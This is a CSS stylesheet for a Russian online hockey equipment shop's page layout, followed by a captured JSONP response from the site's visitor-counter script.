  .block-informers .block-body p {
    margin: 0; }

#side-right {
  display: none;
  position: relative;
  float: left;
  margin-left: 0;
  width: -30;
  padding: 30px 30px 30px 0; }

#footer {
  position: relative;
  margin: 0 auto;
  max-width: 100%;
  width: 940px;
  height: 99px;
  padding: 19px 29px 20px;
  background-color: ;
  border: 1px solid #e0c6ae;
  background-color: #629ac7;
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .7);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .7);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .7);
  color: #fff; }

.footer-left-container {
  width: 220px;
  margin-right: 20px;
  padding-top: 2px;
  float: left;
  font-size: 11px; }

.site-name {
  min-height: 27px;
  margin-bottom: 29px; }

.block-social .social-name {
  margin-bottom: 7px; }
  .block-social .social-body {
    font-size: 0;
    line-height: 0; }
  .block-social .social-body a {
    margin-right: 4px; }

.block-contacts {
  width: 240px;
  padding-top: 2px;
  margin-right: 20px;
  font-size: 12px;
  float: left; }
  .block-contacts p {
    margin: 0; }

.footer-right-container {
  float: right; }

.site-copyright {
  width: 100px;
  padding: 2px 39px 3px 0;
  margin-bottom: 30px;
  text-align: right;
  background: url(../mega.png) 100% 0 no-repeat;
  line-height: 1.1; }
  .site-copyright span.copyright {
    font-size: 11px !important; }
  .site-copyright a {
    color: #fff; }

.site-counters {
  font-size: 11px;
  text-align: right;
  color: #666;
  float: right; }

.block-user2 {
  position: absolute;
  top: -78px;
  right: 138px; }

.block-user2 .block-title {
  padding: 0 0 1px 20px;
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  color: #fff;
  text-decoration: none;
  font-weight: bold;
  line-height: 1;
  outline: none;
  background: url(../user-icons.png) -10px 1px no-repeat; }

.block-user2 .block-title span {
  border-bottom: 1px dotted #fff; }

.block-user2 .block-title-in {
  position: absolute;
  right: 8px;
  top: 9px;
  width: 9px;
  height: 6px;
  cursor: pointer;
  background: url(../user-icons.png) 0 0 no-repeat; }

.block-user2 label {
  font-size: 12px;
  color: #666;
  line-height: 2; }

.block-user2 input[type="text"], .block-user2 input[type="password"] {
  position: relative;
  height: 14px;
  padding: 4px 5px;
  font-size: 12px;
  color: #666;
  border: 1px solid #cabcaf;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .7), inset 0 1px 2px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .7), inset 0 1px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 0 rgba(255, 255, 255, .7), inset 0 1px 2px rgba(0, 0, 0, 0.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.block-user2 .field_login {
  padding-bottom: 0px;
  display: inline-block; }

.block-user2 .field_login input[type="text"] {
  width: 80px; }

.block-user2 .field_password {
  padding-bottom: 0px;
  display: inline-block; }

.block-user2 .field_password input[type="password"] {
  width: 80px;
  margin-right: 10px;
  float: left; }

.block-user2 .user-registration, .block-user2 .user-forgot {
  font-size: 12px;
  text-transform: lowercase; }

.block-user2 .user-registration {
  margin: 0 9px 0 0;
  color: #fff;
  text-transform: lowercase; }

.block-user2 .user-forgot {
  color: #fff;
  margin: 0 0 0 61px; }

.logged-user {
  display: table;
  width: 180px;
  padding-bottom: 4px; }

.logged-user .logged-user-line {
  display: table-row; }

.logged-user .user-name {
  font-size: 14px;
  color: #333;
  font-weight: bold; }

.logged-user .user-name, .logged-user .user-orders {
  padding-right: 2px; }

.logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
  font-size: 12px; }

.logged-user .user-name, .logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
  padding: 5px 0 1px;
  width: 89px;
  display: table-cell; }

.logged-user .user-sitings, .logged-user .user-orders {
  color: #08c; }

.logged-user .user-exit a {
  color: #ad2a00; }

.login_links {
  position: absolute;
  top: 27px; }

.product-new-wrap .product-item-thumb {
  border-color: #c65519 !important;
  /* spec-block  -------------------------------------------------------------------------------------------------------------------------*/ }

.prod-img-block {
  position: relative;
  overflow: hidden;
  display: block;
  height: auto;
  width: 100%;
  margin: 0 0 10px; }

.no-image2 {
  position: relative;
  overflow: hidden;
  display: block;
  height: 105px;
  width: 100%;
  margin: 0 0 10px;
  background: url(/g/shop2v2/default/images/noimage.png) center center no-repeat #fff; }

.prod-img-block img {
  display: block;
  margin: 0 auto; }

.prod-price {
  display: block;
  font-weight: bold;
  font-size: 17px;
  color: #333;
  margin: 5px 5px 0; }

.deals-block {
  border: 1px solid #c7561a;
  width: 698px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 0 0 20px; }

.deals-list {
  margin: 0;
  padding: 15px 0 5px 15px;
  list-style: none;
  *zoom: 1; }

.deals-list:after, .deals-list:before {
  content: "";
  display: table; }

.deals-list:after {
  clear: both; }

.deals-list li {
  float: left;
  width: 200px;
  margin-left: 30px; }

.deals-list li:first-child {
  margin-left: 0; }

.deals-list li a {
  padding: 0 5px;
  width: 190px;
  display: inline-block;
  font-size: 13px; }

.deals-title {
  color: #fffffe;
  background: #f17432;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  font-size: 16px;
  font-weight: bold;
  height: 36px;
  line-height: 36px;
  padding-left: 15px;
  border-top: 1px solid #f69f72; }

.deals-title a {
  margin: 0 0 0 10px;
  color: #244558;
  font-weight: normal;
  font-size: 12px; }

.body-deals {
  margin-bottom: 10px;
  /* R.K. */ }

.wrap-bot-menu {
  padding: 22px 0 16px 30px;
  background: #e8e8e8; }

.wrap-bot-menu-in {
  background: url(../sep-menu.png) 0 100% repeat-x;
  width: 940px; }

.menu-bot {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 0;
  line-height: 0; }

.menu-bot > li {
  display: inline-block;
  vertical-align: top;
  width: 213px;
  padding: 0;
  margin: 0 0 0 29px;
  background: url(../sep-menu.png) 0 28px repeat-x;
  font: bold 17px Arial;
  color: #202020;
  text-transform: uppercase;
  min-height: 32px; }

.menu-bot > li:first-child {
  margin: 0; }

.menu-bot > li ul {
  padding: 27px 0 20px;
  margin: 0;
  list-style: none;
  font-size: 0;
  line-height: 0; }

.menu-bot > li ul li {
  display: block;
  padding: 0 0 5px;
  font-size: 0;
  line-height: 0;
  margin: 0; }

.menu-bot > li ul li a {
  font: normal 13px Arial;
  color: #615f5f;
  text-decoration: none;
  text-transform: none; }

.menu-bot > li ul li a:hover {
  color: #202020; }


--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Finternet-magazin%2Fproduct%2Fchekhly-mad-guy-dry-go-yth&t=%D0%A7%D0%B5%D1%85%D0%BB%D1%8B%20Mad%20Guy%20Dry%26Go%20Yth%20%D0%B4%D0%BB%D1%8F%20%D0%BB%D0%B5%D0%B7%D0%B2%D0%B8%D0%B9%20%D1%85%D0%BE%D0%BA%D0%BA%D0%B5%D0%B9%D0%BD%D1%8B%D1%85%20%D0%BA%D0%BE%D0%BD%D1%8C%D0%BA%D0%BE%D0%B2&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769156439459&1769156439459
body_size: 87
content:
//:1
_sntnl1769156439459({date:"Fri, 23 Jan 2026 08:20:39 GMT", res:"1"})